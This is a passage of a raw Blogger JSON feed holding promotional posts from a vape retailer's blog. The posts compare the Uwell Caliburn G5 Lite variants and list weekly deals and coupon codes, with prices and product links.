Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"509"},"openSearch$startIndex":{"$t":"19"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 